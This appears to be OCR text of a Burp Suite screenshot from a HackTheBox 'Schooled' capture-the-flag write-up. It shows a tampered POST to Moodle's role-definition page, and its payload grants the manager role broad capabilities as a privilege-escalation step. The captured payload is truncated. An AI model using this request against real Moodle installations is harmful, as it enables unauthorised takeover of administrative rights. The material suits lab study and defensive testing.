 Original request
Pretty Raw \n Actions
1 POST /moodle/admin/roles/define.php?action=edit&roleid=1 HTTP/1.1
2 Host: moodle.schooled.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 39828
9 Origin: http://moodle.schooled.htb
10 DNT: 1
11 Connection: close
12 Referer: http://moodle.schooled.htb/moodle/admin/roles/define.php
13 Cookie: MoodleSession=64m9t88m77a7eb1tnvjgvm559q
14 Upgrade-Insecure-Requests: 1
Pasting the payload
15
16 sesskey=2Rck0jt0jx&return=define&resettype=none&shortname=manager&name=&description=&archetype=manager&
contextlevel10=0&contextlevel10=1&contextlevel30=0&contextlevel40=0&contextlevel40=1&contextlevel50=0&
contextlevel50=1&contextlevel70=0&contextlevel80=0&allowassign%5B%5D=&allowassign%5B%5D=1&allowassign%5B%5D=2&
allowassign%5B%5D=3&allowassign%5B%5D=4&allowassign%5B%5D=5&allowoverride%5B%5D=&allowoverride%5B%5D=1&
allowoverride%5B%5D=2&allowoverride%5B%5D=3&allowoverride%5B%5D=4&allowoverride%5B%5D=5&allowoverride%5B%5D=6&
allowoverride%5B%5D=7&allowoverride%5B%5D=8&allowswitch%5B%5D=&allowswitch%5B%5D=3&allowswitch%5B%5D=4&
allowswitch%5B%5D=5&allowswitch%5B%5D=6&allowview%5B%5D=&allowview%5B%5D=1&allowview%5B%5D=2&allowview%5B%5D=3&
allowview%5B%5D=4&allowview%5B%5D=5&allowview%5B%5D=6&allowview%5B%5D=7&allowview%5B%5D=8&
block%2Fadmin_bookmarks%3Amyaddinstance=0&block%2Fbadges%3Amyaddinstance=0&
block%2Fcalendar_month%3Amyaddinstance=0&block%2Fcalendar_upcoming%3Amyaddinstance=0&
block%2Fcomments%3Amyaddinstance=0&block%2Fcourse_list%3Amyaddinstance=0&block%2Fglobalsearch%3Amyaddinstance=0&
block%2Fglossary_random%3Amyaddinstance=0&block%2Fhtml%3Amyaddinstance=0&block%2Flp%3Aaddinstance=0&
block%2Flp%3Aaddinstance=1&block%2Flp%3Amyaddinstance=0&block%2Fmentees%3Amyaddinstance=0&
block%2Fmnet_hosts%3Amyaddinstance=0&block%2Fmyoverview%3Amyaddinstance=0&block%2Fmyprofile%3Amyaddinstance=0&
block%2Fnavigation%3Amyaddinstance=0&block%2Fnews_items%3Amyaddinstance=0&block%2Fonline_users%3Amyaddinstance=0
&block%2Fprivate_files%3Amyaddinstance=0&block%2Frecentlyaccessedcourses%3Amyaddinstance=0&
block%2Frecentlyaccesseditems%3Amyaddinstance=0&block%2Frss_client%3Amyaddinstance=0&
block%2Fsettings%3Amyaddinstance=0&block%2Fstarredcourses%3Amyaddinstance=0&block%2Ftags%3Amyaddinstance=0&
block%2Ftimeline%3Amyaddinstance=0&enrol%2Fcategory%3Asynchronised=0&message%2Fairnotifier%3Amanagedevice=0&
moodle%2Fanalytics%3Alistowninsights=0&moodle%2Fanalytics%3Amanagemodels=0&moodle%2Fanalytics%3Amanagemodels=1&
moodle%2Fbadges%3Amanageglobalsettings=0&moodle%2Fbadges%3Amanageglobalsettings=1&moodle%2Fblog%3Acreate=0&
moodle%2Fblog%3Acreate=1&moodle%2Fblog%3Amanageentries=0&moodle%2Fblog%3Amanageentries=1&
moodle%2Fblog%3Amanageexternal=0&moodle%2Fblog%3Amanageexternal=1&moodle%2Fblog%3Asearch=0&
moodle%2Fblog%3Asearch=1&moodle%2Fblog%3Aview=0&moodle%2Fblog%3Aview=1&moodle%2Fblog%3Aviewdrafts=0&
moodle%2Fblog%3Aviewdrafts=1&moodle%2Fcourse%3Aconfigurecustomfields=0&moodle%2Fcourse%3Arecommendactivity=0&
moodle%2Fcourse%3Arecommendactivity=1&moodle%2Fgrade%3Amanagesharedforms=0&moodle%2Fgrade%3Amanagesharedforms=1&
moodle%2Fgrade%3Asharegradingforms=0&moodle%2Fgrade%3Asharegradingforms=1&moodle%2Fmy%3Aconfigsyspages=0&
moodle%2Fmy%3Aconfigsyspages=1&moodle%2Fmy%3Amanageblocks=0&moodle%2Fportfolio%3Aexport=0&
moodle%2Fquestion%3Aconfig=0&moodle%2Fquestion%3Aconfig=1&moodle%2Frestore%3Acreateuser=0&
moodle%2Frestore%3Acreateuser=1&moodle%2Frole%3Amanage=0&moodle%2Frole%3Amanage=1&moodle%2Fsearch%3Aquery=0&
Search... 0 matches